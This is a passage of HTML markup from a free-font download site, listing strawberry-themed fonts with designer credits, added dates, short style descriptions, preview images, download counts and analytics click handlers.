           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">329 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Strawberry-Cocktail-Regular.font" title="Strawberry Cocktail Regular Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/StrawberryBlossom.font" title="StrawberryBlossom" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                StrawberryBlossom
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>May 23 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Clement Nicolle - www.stereo-type.fr - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A playful, flowing script font with a handwritten style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/StrawberryBlossom.font" title="StrawberryBlossom" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/StrawberryBlossom.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/StrawberryBlossom.webp" width="730" height="200" alt="StrawberryBlossom  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/StrawberryBlossom_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/StrawberryBlossom.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/StrawberryBlossom.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="StrawberryBlossom Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">2463 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/StrawberryBlossom.font" title="StrawberryBlossom Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/strawberry-cheesecake.font" title="strawberry cheesecake" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                strawberry cheesecake
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Dec 23 2020</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Supersemar Letter  )</span></p><p class="s11 tdu"><span class="blk"> A playful, hand-drawn font with bold, rounded characters and a whimsical style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/strawberry-cheesecake.font" title="strawberry cheesecake" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/strawberry-cheesecake.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/strawberry-cheesecake.webp" width="730" height="200" alt="strawberry cheesecake  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/strawberry-cheesecake_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/strawberry-cheesecake.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/strawberry-cheesecake.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="strawberry cheesecake Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">164 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/strawberry-cheesecake.font" title="strawberry cheesecake Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Chocolate-Dipped-Strawberry.font" title="Chocolate Dipped Strawberry" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Chocolate Dipped Strawberry
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Aug 16 2021</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Kurnia Setyadi  )</span></p><p class="s11 tdu"><span class="blk"> A playful, hand-drawn font with bold, irregular characters.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Chocolate-Dipped-Strawberry.font" title="Chocolate Dipped Strawberry" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/H/Chocolate-Dipped-Strawberry.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/H/Chocolate-Dipped-Strawberry.webp" width="730" height="200" alt="Chocolate Dipped Strawberry  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/H/Chocolate-Dipped-Strawberry_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/H/Chocolate-Dipped-Strawberry.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Chocolate-Dipped-Strawberry.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Chocolate Dipped Strawberry Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">213 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Chocolate-Dipped-Strawberry.font" title="Chocolate Dipped Strawberry Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Baby-Strawberry.font" title="Baby Strawberry" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Baby Strawberry
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Dec 23 2022</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Al Ghul - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A playful, hand-drawn font with a textured, sketch-like appearance.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Baby-Strawberry.font" title="Baby Strawberry" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/B/A/Baby-Strawberry.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/A/Baby-Strawberry.webp" width="730" height="200" alt="Baby Strawberry  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/A/Baby-Strawberry_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/A/Baby-Strawberry.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Baby-Strawberry.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Baby Strawberry Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">72 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Baby-Strawberry.font" title="Baby Strawberry Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Sweety-Strawberry.font" title="Sweety Strawberry" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Sweety Strawberry
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Jan 21 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by NJ Studio - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A playful, handwritten font with a bold, rounded style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Sweety-Strawberry.font" title="Sweety Strawberry" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/W/Sweety-Strawberry.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/W/Sweety-Strawberry.webp" width="730" height="200" alt="Sweety Strawberry  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/W/Sweety-Strawberry_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/W/Sweety-Strawberry.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Sweety-Strawberry.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Sweety Strawberry Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">618 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Sweety-Strawberry.font" title="Sweety Strawberry Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/alien-strawberry.font" title="alien strawberry" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                alien strawberry
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Apr 01 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Pi Luo Chiu - thisisallenchiu.tumblr.com  )</span></p><p class="s11 tdu"><span class="blk"> A chaotic, hand-drawn font with irregular, jagged letterforms.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/alien-strawberry.font" title="alien strawberry" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/L/alien-strawberry.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/L/alien-strawberry.webp" width="730" height="200" alt="alien strawberry  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/L/alien-strawberry_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/L/alien-strawberry.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/alien-strawberry.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="alien strawberry Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">1038 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/alien-strawberry.font" title="alien strawberry Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/KG-Strawberry-Limeade.font" title="KG Strawberry Limeade" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                KG Strawberry Limeade
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Apr 17 2012</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by www.kimberlygeswein.com - Kimberly Geswein  )</span></p><p class="s11 tdu"><span class="blk"> A playful, handwritten font with bold uppercase and flowing lowercase letters.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/KG-Strawberry-Limeade.font" title="KG Strawberry Limeade" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/K/G/KG-Strawberry-Limeade.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/G/KG-Strawberry-Limeade.webp" width="730" height="200" alt="KG Strawberry Limeade  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/G/KG-Strawberry-Limeade_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/G/KG-Strawberry-Limeade.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/KG-Strawberry-Limeade.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="KG Strawberry Limeade Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">1052 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/KG-Strawberry-Limeade.font" title="KG Strawberry Limeade Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/strawberry.font" title="strawberry" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                strawberry
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Aug 01 2012</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/strawberry.font" title="strawberry" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/strawberry.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/strawberry.webp" width="730" height="200" alt="strawberry  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/strawberry_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/strawberry.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/strawberry.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="strawberry Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">196 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/strawberry.font" title="strawberry Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/StrawberryAvalanche-Regular.font" title="StrawberryAvalanche-Regular" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                StrawberryAvalanche-Regular
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Jan 17 2013</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Alex Tomlinson - Skyhaven Fonts - shfonts.com  )</span></p><p class="s11 tdu"><span class="blk"> A playful, hand-drawn font with tall, narrow letterforms and a whimsical style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/StrawberryAvalanche-Regular.font" title="StrawberryAvalanche-Regular" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/StrawberryAvalanche-Regular.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/StrawberryAvalanche-Regular.webp" width="730" height="200" alt="StrawberryAvalanche-Regular  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/StrawberryAvalanche-Regular_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/StrawberryAvalanche-Regular.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/StrawberryAvalanche-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="StrawberryAvalanche-Regular Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">842 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/StrawberryAvalanche-Regular.font" title="StrawberryAvalanche-Regular Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/StrawberryBubblegum.font" title="StrawberryBubblegum" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                StrawberryBubblegum
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Mar 21 2013</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Des Gomez  )</span></p><p class="s11 tdu"><span class="blk"> A playful, hand-drawn font with quirky, irregular shapes and a lively style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/StrawberryBubblegum.font" title="StrawberryBubblegum" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/StrawberryBubblegum.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/StrawberryBubblegum.webp" width="730" height="200" alt="StrawberryBubblegum  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/StrawberryBubblegum_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/StrawberryBubblegum.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/StrawberryBubblegum.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="StrawberryBubblegum Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">209 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/StrawberryBubblegum.font" title="StrawberryBubblegum Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/StrawberryTofu.font" title="StrawberryTofu" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                StrawberryTofu
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Feb 25 2015</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by a Des Gomez. Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A playful, handwritten font with a casual and friendly style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/StrawberryTofu.font" title="StrawberryTofu" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/StrawberryTofu.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/StrawberryTofu.webp" width="730" height="200" alt="StrawberryTofu  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/StrawberryTofu_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/StrawberryTofu.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/StrawberryTofu.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="StrawberryTofu Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">100 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/StrawberryTofu.font" title="StrawberryTofu Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/StrawberryLongcake.font" title="StrawberryLongcake" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                StrawberryLongcake
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Feb 28 2016</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by a Max Infeld - XEROGRAPHER FONTS - xerographer.blogspot.com . Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A whimsical, heart-embellished decorative font with a playful, hand-drawn style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/StrawberryLongcake.font" title="StrawberryLongcake" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/StrawberryLongcake.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/StrawberryLongcake.webp" width="730" height="200" alt="StrawberryLongcake  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/StrawberryLongcake_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/StrawberryLongcake.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/StrawberryLongcake.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="StrawberryLongcake Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">81 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/StrawberryLongcake.font" title="StrawberryLongcake Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Strawberry-Muffins-Demo.font" title="Strawberry Muffins Demo" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Strawberry Muffins Demo
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Mar 29 2016</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Misti's Fonts  )</span></p><p class="s11 tdu"><span class="blk"> A playful, rounded font with smooth curves and a friendly vibe.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Strawberry-Muffins-Demo.font" title="Strawberry Muffins Demo" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Strawberry-Muffins-Demo.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Strawberry-Muffins-Demo.webp" width="730" height="200" alt="Strawberry Muffins Demo  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/Strawberry-Muffins-Demo_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/Strawberry-Muffins-Demo.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Strawberry-Muffins-Demo.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Strawberry Muffins Demo Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">717 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Strawberry-Muffins-Demo.font" title="Strawberry Muffins Demo Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
